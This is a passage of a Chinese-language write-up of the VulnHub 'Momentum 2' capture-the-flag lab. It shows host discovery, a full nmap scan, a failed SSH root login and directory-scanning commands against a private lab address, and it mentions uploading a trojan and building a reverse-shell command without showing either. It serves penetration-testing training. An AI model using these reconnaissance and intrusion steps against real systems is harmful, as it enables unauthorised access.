1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/momentum-2,702/
靶场下载:https://download.vulnhub.com/momentum/Momentum2.ova
靶场难度:简单
发布日期:2021年06月28日
文件大小:698 MB
靶场作者:AL1ENUM
靶场系列:Momentum
靶场描述:
- 这与 VirtualBox 而不是 VMware 配合使用效果更好
打靶耗时:2+小时,目录扫描是重点,还是要多收集一些。重要的不是打下来,而是从靶场中学到了什么,哪怕是最简单的靶场,依然是好靶场。
打靶关键:
- 目录扫描,文件后缀是重点
- POST 请求构造、BP 爆破
- Python 代码阅读,反弹命令构造
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.47 08:00:27:dd:95:ba PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.513 seconds (101.87 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.47
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-02 23:12 EST
Nmap scan report for 192.168.56.47
Host is up (0.0012s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 02:32:8e:5b:27:a8:ea:f2:fe:11:db:2f:57:f4:11:7e (RSA)
| 256 74:35:c8:fb:96:c1:9f:a0:dc:73:6c:cd:83:52:bf:b7 (ECDSA)
|_ 256 fc:4a:70:fb:b9:7d:32:89:35:0a:45:3d:d9:8b:c5:95 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Momentum 2 | Index
MAC Address: 08:00:27:DD:95:BA (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.21 ms 192.168.56.47
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.49 seconds
3、端口访问
3.1、22端口 - SSH
- 没有什么有价值的提示
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# ssh 192.168.56.47
The authenticity of host '192.168.56.47 (192.168.56.47)' can·t be established.
ED25519 key fingerprint is SHA256:aVUkKd3or0Ml25d7E6p9nRDjyvlHUFPmrhZnutzxW80.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.47' (ED25519) to the list of known hosts.
root@192.168.56.47·s password:
Permission denied, please try again.
root@192.168.56.47·s password:
Permission denied, please try again.
root@192.168.56.47·s password:
root@192.168.56.47: Permission denied (publickey,password).
3.2、80端口 - Web
- 根据当前收集信息:
上传木马,在 owls 目录中查看


# 基础小字典,初扫摸底
dirb http://192.168.56.47
# 较全面 conda activate py37
dirsearch -u http://192.168.56.47 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.47" -j yes -b yes
# 较全面 Plus conda activate py39
